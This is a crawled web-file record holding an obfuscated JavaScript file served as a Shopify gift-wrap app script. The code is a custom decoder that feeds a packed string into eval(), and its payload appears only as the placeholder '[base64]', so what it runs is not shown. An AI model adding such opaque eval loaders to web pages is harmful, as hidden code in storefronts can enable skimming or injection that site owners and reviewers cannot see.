

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=dlk-design-life-kids-llc.myshopify.com
body_size: 1411
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe99c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",27,"BWhibacom",21,6,9))